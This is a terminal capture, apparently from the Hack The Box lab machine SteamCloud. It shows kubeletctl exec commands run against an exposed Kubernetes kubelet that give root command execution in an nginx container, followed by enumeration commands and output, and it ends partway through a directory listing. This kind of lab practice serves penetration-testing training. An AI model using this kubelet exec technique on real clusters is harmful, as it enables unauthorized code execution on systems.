 ┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "id" -p nginx -c nginx
uid=0(root) gid=0(root) groups=0(root)
┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "cat /root/root.txt" -p nginx -c nginx
cat: /root/root.txt: No such file or directory
command terminated with exit code 1
┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "ls /home" -p nginx -c nginx
┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 exec "ls -la" -p nginx -c nginx
total 76
drwxr-xr-x   1 root root 4096 Mar 15 08:31 .
drwxr-xr-x   1 root root 4096 Mar 15 08:31 ..
-rwxr-xr-x   1 root root    0 Mar 15 08:31 .dockerenv
drwxr-xr-x   2 root root 4096 Mar 26  2019 bin
drwxr-xr-x   2 root root 4096 Feb  3  2019 boot
drwxr-xr-x   5 root root  360 Mar 15 08:31 dev
drwxr-xr-x   1 root root 4096 Mar 15 08:31 etc
drwxr-xr-x   2 root root 4096 Feb  3  2019 home
drwxr-xr-x   1 root root 4096 Mar 26  2019 lib
drwxr-xr-x   2 root root 4096 Mar 26  2019 lib64
drwxr-xr-x   2 root root 4096 Mar 26  2019 media
drwxr-xr-x   2 root root 4096 Mar 26  2019 mnt
drwxr-xr-x   2 root root 4096 Mar 26  2019 opt
dr-xr-xr-x 192 root root    0 Mar 15 08:31 proc